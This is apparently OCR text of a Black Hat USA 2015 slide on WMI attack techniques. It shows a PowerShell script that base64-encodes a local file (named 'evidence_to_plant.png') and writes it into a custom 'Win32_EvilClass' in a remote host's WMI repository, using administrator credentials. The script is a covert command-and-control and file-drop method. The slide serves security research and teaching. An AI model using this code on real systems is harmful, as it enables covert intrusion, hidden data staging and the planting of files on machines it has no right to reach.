 black hat
USA 2
black hat
USA 2015
black hat
USA 2015
WMI Attacks – C2 Communication (WMI Class) – “Push” Attack
Push file contents to remote WMI repository
# Prep file to drop on remote system
$LocalFilePath = 'C:\Users\ht\Documents\evidence_to_plant.png'
$FileBytes = [IO.File]::ReadAllBytes($LocalFilePath)
$EncodedFileContentsToDrop = [Convert]::ToBase64String($FileBytes)
# Establish remote WMI connection
$Options = New-Object Management.ConnectionOptions
$Options.Username = 'Administrator'
$Options.Password = 'user'
$Options.EnablePrivileges = $True
$Connection = New-Object Management.ManagementScope
$Connection.Path = '\\192.168.72.134\root\default'
$Connection.Options = $Options
$Connection.Connect()
# "Push" file contents
$EvilClass = New-Object Management.ManagementClass($Connection, [String]::Empty, $null)
$EvilClass['__CLASS'] = 'Win32_EvilClass'
$EvilClass.Properties.Add('EvilProperty', [Management.CimType]::String, $False)
$EvilClass.Properties['EvilProperty'].Value = $EncodedFileContentsToDrop
$EvilClass.Put()
black hat
USA 2015